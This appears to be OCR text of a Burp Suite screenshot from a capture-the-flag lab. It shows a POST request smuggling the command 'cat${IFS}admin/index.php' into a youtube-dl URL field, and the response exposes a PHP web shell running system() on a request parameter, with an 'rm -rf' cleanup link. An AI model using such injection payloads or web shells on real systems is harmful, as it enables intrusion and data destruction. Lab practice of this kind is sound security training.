 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.34.159
3 Content-Length: 33
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://10.10.34.159
10 Referer: http://10.10.34.159/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=|cat${IFS}admin/index.php;
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Mar 2025 15:13:41 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 687
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames
since file system encoding cannot encode all characters. Set the
LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at
least one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not
found\n","url_orginal":"|cat${IFS}admin\/index.php;","output":"<
?php\r\n if (isset($_REQUEST['c'])) {\r\n
system($_REQUEST['c']);\r\n echo \"Done :)\";\r\n }\r\n?>
\r\n\r\n<a href=\"\/admin\/?c=rm -rf
\/var\/www\/html\/tmp\/downloads\">
\r\n <button>
Clean Downloads<\/button>
\r\n<\/a>
","result_url":"\/tmp\/downloads\/67e6bca5aab51.mp3"}
Search
0 highlights